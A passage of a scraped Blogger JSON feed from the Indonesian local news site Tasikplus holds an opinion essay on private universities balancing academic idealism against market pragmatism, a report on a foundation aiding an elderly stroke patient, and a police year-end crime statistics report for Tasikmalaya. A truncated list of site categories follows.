href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBerbagai penelitian menunjukkan bahwa liberalisasi pendidikan tinggi dan berkurangnya dukungan pendanaan publik telah mendorong universitas termasuk PTS mengadopsi logika pasar dalam tata kelolanya (\u003Ci\u003EMarginson, 2019; Slaughter \u0026amp; Rhoades, 2020\u003C\/i\u003E). Konsekuensinya, pendidikan tinggi semakin diposisikan sebagai komoditas ekonomi, bukan semata-mata sebagai barang publik (public good). Kondisi ini melahirkan dilema fundamental: sejauhmana PTS dapat memertahankan idealisme akademik tanpa mengorbankan keberlanjutan finansialnya?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EIdealisme Akademik dan Erosi Nilai Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EIdealisme pendidikan tinggi secara klasik mencakup komitmen terhadap kebebasan akademik, pengembangan ilmu pengetahuan, pembentukan karakter, serta penciptaan ruang refleksi kritis bagi masyarakat (\u003Ci\u003EAltbach et al., 2023\u003C\/i\u003E). Dalam konteks PTS, idealisme ini sering tercantum secara eksplisit dalam visi dan misi institusi. Namun, berbagai studi empiris menunjukkan adanya kesenjangan antara dokumen normatif dan praktik institusional.\u003Cbr \/\u003E\u003Cbr \/\u003EPenelitian Pratiwi et al. (2023) menunjukkan bahwa banyak PTS lebih memprioritaskan pemenuhan indikator administratif akreditasi dibandingkan penguatan substansi tridharma. Dosen didorong menghasilkan luaran kuantitatif—seperti publikasi dan laporan kinerja—tanpa dukungan memadai terhadap kualitas riset dan inovasi pedagogik. Akibatnya, aktivitas akademik cenderung bersifat ritualistik dan kehilangan orientasi intelektual yang mendalam.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, survei terhadap mahasiswa dan calon mahasiswa di Indonesia mengindikasikan bahwa pertimbangan utama dalam memilih PTS adalah kecepatan lulus, fleksibilitas waktu kuliah, dan prospek kerja, bukan kualitas keilmuan atau reputasi akademik (\u003Ci\u003EPutri \u0026amp; Rahman, 2024\u003C\/i\u003E). Temuan ini menegaskan bahwa idealisme pendidikan semakin terpinggirkan oleh rasionalitas instrumental.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPragmatisme Pasar dan Komodifikasi Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EPragmatisme dalam pengelolaan Perguruan Tinggi Swasta (PTS) umumnya termanifestasi melalui pemasaran institusi yang agresif, pembukaan program studi berbasis tren pasar, serta ekspansi kelas karyawan dan pembelajaran daring berskala besar. Dari sudut pandang manajerial, strategi ini kerap dibenarkan sebagai upaya rasional untuk menjaga keberlanjutan institusi di tengah persaingan ketat dan keterbatasan pendanaan, sehingga orientasi efisiensi dan daya tarik pasar menjadi prioritas utama dalam pengambilan keputusan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, literatur kritis menegaskan bahwa dominasi pragmatisme pasar berisiko mendorong komodifikasi pendidikan, yakni reduksi pendidikan menjadi komoditas dan mahasiswa sebagai konsumen semata (\u003Ci\u003EGiroux, 2021\u003C\/i\u003E). Fenomena academic capitalism menunjukkan bagaimana keputusan akademik semakin ditentukan oleh logika keuntungan, bukan pertimbangan keilmuan (Slaughter \u0026amp; Rhoades, 2020).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam konteks PTS Indonesia, kondisi ini berimplikasi pada penyempitan kurikulum, penurunan standar evaluasi akademik, serta peminggiran disiplin ilmu non-komersial, yang pada akhirnya sebagaimana ditegaskan riset OECD (2024) memperlemah peran pendidikan tinggi sebagai agen transformasi sosial dan memperlebar ketimpangan mutu antar institusi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAkreditasi, Tata Kelola, dan Krisis Substansi\u003C\/b\u003E\u003Cbr \/\u003EAkreditasi idealnya berfungsi sebagai instrumen penjaminan mutu, tetapi dalam praktik banyak PTS justru memperlakukannya sebagai tujuan akhir. Tekanan akreditasi mendorong institusi memusatkan sumber daya pada pemenuhan dokumen dan indikator formal alih-alih pada peningkatan mutu pembelajaran dan riset, sehingga melahirkan bureaucratic compliance culture yang menekankan kepatuhan administratif tanpa refleksi akademik (\u003Ci\u003ESuryadi et al., 2022\u003C\/i\u003E). Dalam konteks ini, pragmatisme mengalami distorsi: bukan lagi sarana untuk menopang idealisme keilmuan, melainkan mekanisme yang secara sistemik menggerusnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESintesis Idealisme dan Pragmatisme: Kerangka Alternatif\u003C\/b\u003E\u003Cbr \/\u003EArtikel ini menegaskan bahwa dilema idealisme dan pragmatisme dalam pendidikan tinggi tidak dapat diselesaikan melalui dikotomi yang saling meniadakan. Berlandaskan pendekatan mission-oriented governance (\u003Ci\u003EMazzucato, 2021\u003C\/i\u003E), pragmatisme perlu diposisikan sebagai instrumen strategis untuk menopang, bukan menggantikan, misi akademik.\u003Cbr \/\u003E\u003Cbr \/\u003ESintesis ini menuntut reorientasi indikator mutu dari kepatuhan administratif menuju capaian pembelajaran dan dampak sosial, pengembangan model pendanaan yang lebih berimbang antara kontribusi mahasiswa dan dukungan publik atau hibah kompetitif, serta penerapan tata kelola partisipatif yang melibatkan dosen dan sivitas akademika dalam pengambilan keputusan strategis agar rasionalitas manajerial tetap selaras dengan nilai-nilai keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EKesimpulan\u003C\/b\u003E\u003Cbr \/\u003EDilema antara idealisme dan pragmatisme pada Perguruan Tinggi Swasta merupakan persoalan struktural yang mencerminkan dinamika politik-ekonomi pendidikan tinggi kontemporer. Temuan riset terbaru menunjukkan bahwa tanpa kerangka etis dan kebijakan yang tepat, pragmatisme pasar berpotensi mengubah PTS menjadi institusi transaksional yang kehilangan misi akademiknya.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk ini, diperlukan sintesis strategis yang menempatkan idealisme sebagai tujuan dan pragmatisme sebagai sarana. Masa depan PTS dan kualitas pendidikan tinggi nasional sangat ditentukan oleh kemampuan merealisasikan sintesis tersebut secara konsisten dan berkelanjutan.(**)\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EPenulis:\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDosen di Universitas Muhammadiyah Kuningan\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETinggal di Taskmalaya\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2670575961104755621\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html","title":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"}],"author":[{"name":{"$t":"Agus Alamsyah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14774665486410535217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE\/s220\/IMG_20220411_134925.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s72-w640-h384-c\/26182.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6702108100430279857"},"published":{"$t":"2026-01-01T21:25:28.101+07:00"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aksi Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Sukahurip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yayasan Padi"}],"title":{"type":"text","$t":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERelawan Yayasan Padi menyerahkan bantuan beras dan uang tunai kepada Abah Hopid warga Sukahurip Tamansari. Rabu (31\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKondisi kehidupan lansia yang menghadapi tantangan kesehatan dan ekonomi menjadi fokus perhatian Yayasan Padi Nusantara Sejahtera (PNS) melalui program Save Jompo yang telah berjalan secara berkala setiap Rabu dan Minggu. Salah satu penerima manfaat program ini adalah Abah Hopid Supriadi (73) yang tinggal di wilayah Sukahurip, Kecamatan Tamansari.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah empat tahun mengidap stroke yang mengurangi kemampuan fisiknya, Abah Hopid tidak sendirian menghadapi kesulitan. Bersama istri yang juga sudah memasuki usia senja, mereka menjalani hari-hari dengan kesederhanaan, namun tetap memiliki semangat yang kuat untuk bertahan hidup.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBantuan yang diberikan oleh yayasan bukan hanya sekadar materi, melainkan juga bentuk dukungan emosional bagi keluarga yang sedang menghadapi masa sulit. Tokoh masyarakat setempat, Ustad Dadar Mikdar, menyampaikan apresiasi atas inisiatif yang dilakukan oleh para relawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Setiap bentuk kebaikan yang diberikan kepada sesama terutama orang tua akan mendapatkan balasan yang mulia. Kami berharap kebaikan ini dapat terus berlanjut dan menjadi contoh bagi banyak pihak untuk peduli terhadap lansia yang membutuhkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERelawan Yayasan PNS, Yanuar M. Rifqi, menjelaskan bahwa kasus Abah Hopid merupakan gambaran kondisi lansia yang hidup dalam keterbatasan. Menurutnya, kolaborasi berbagai pihak sangat diperlukan untuk memberikan solusi yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami mendorong pemerintah daerah, mulai dari Wali Kota Tasikmalaya, hingga jajaran Dinas Sosial dan Dinas Kesehatan, serta Baznas, untuk melakukan kunjungan langsung ke lapangan. Hal ini penting agar kondisi masyarakat dapat teridentifikasi dengan jelas, dan penanganannya sesuai dengan yang dibutuhkan,” jelas Yanuar, usai menyerahkan bantuan beras dan uang tunai, Rabu 31 Desember 2025.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6702108100430279857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html","title":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-836557883766883428"},"published":{"$t":"2026-01-01T09:56:40.090+07:00"},"updated":{"$t":"2026-01-01T09:59:52.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekspose Akhir Tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gangguan Kamtibmas Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kejahatan Konvensional Tinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EAngka gangguan keamanan ketertiban masyarakat (kamtibmas) di wilayah hukum Polres Tasikmalaya Kota, sepanjang periode tahun 2025 dalam tren naik. Meski beberapa kejadian di antaranya berjumlah tak signifikan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kegiatan ekspose akhir tahun 2025 Polres Tasikmalaya Kota, Rabu (31\/12\/25) di mapolres, disampaikan jumlah gangguan kamtibmas di tahun 2025 ada 1.046 kejadian, meningkat 25 kasus (2,44%) dibanding tahun 2024 yang berjumlah 1.021 kejadian.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKhusus untuk laporan angka kriminalitas, tren kejahatan konvensional naik 2,13% dengan 20 peristiwa atau jika di tahun 2024 ada 936 penanganan menjadi 956 perkara di tahun 2025. Di pelaporan ini angka tertingginya berupa aksi curas, curanmor.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELalu, kejahatan transnasional meningkat 5,88% atau jika di tahun 2024 ada 85 perkara menjadi 90 perkara di 2025. Insiden laka lantas naik 6,784% dengan 19 kali kejadian. Persisnya di tahun 2024 ada 280 laka menjadi 299 kejadian di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMasih dari kegiatan ekspose yang dihadiri para pejabat utama polres hingga jajaran kapolsek, lainnya dikemukakan adanya peningkatan aksi penyampaian pendapat (unjuk rasa\/audensi) masyarakat yang tampak cukup signifikan, naik dari 71 kali kejadian menjadi 215 di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPeristiwa bencana alam naik 133%, dari sembilan kali kejadian di tahun 2024, menjadi 21 kali di tahun 2025. Angka tertinggi pemacu kejadian adalah tanah retak di wilayah Kecamatan Cineam yang membuat banyak warga mengungsi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres Tasikmalaya Kota AKBP M. Faruk Rozi mengatakan, pelaporan atau ekspose akhir tahun dimaksudkan untuk dijadikan analisa dan evaluasi kegiatan jajarannya, guna terus memacu kinerja ke depan, memperbaiki kekurangan-kekurangan di pelaksanaan pelayanan selama ini.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESekaitan itu lagi kapolres seraya mengatakan dirinya ingin berbicara dari perspektif tupoksi pihaknya, berkenaan meningkatnya tren gangguan kamtibmas menjadi rangkaian untuk makin memaksimalkan kegiatan preentif, preventif, penindakan, dll.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Saya ingin berbicara di perspektif tugas fungsi kita di kepolisian bahwa tren-tren masih meningkatnya peristiwa gangguan kamtibmas ini ada relasi dengan perlunya kita pacu kinerja, pelayanan, optimalisasi kegiatan preentif, preventif, dll. Guna makin terciptanya ketentraman, ketenangan di masyarakat “, aku kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYang tak terpungkiri di faktor lainnya, sitir kapolres, wilayah Kota Tasikmalaya, makin jadi kawasan yang banyak menjadi aktivitas ekonomi, sosial, mengalami perkembangan pertumbuhan, dll. Yang tak saja iklim sosial itu asal warga lokal, tapi konsentrasi warga di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Lalu, saya juga ingin tambahkan bahwa ekspose akhir tahun ini sebagai bentuk pertanggungjawaban kepada masyarakat bahwa kita sampaikan akuntabilitas kegiatan bukan semata dilakukan kepada pengawasan-pengawasan di internal”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/836557883766883428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html","title":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&callback=jQuery37102653316767703444_1769783688746&_=1769783688747
body_size: 57843
content:
// API callback
jQuery37102653316767703444_1769783688746({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-30T07:35:52.351+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Hiburan"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Kabupaten Tasikmalaya"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota 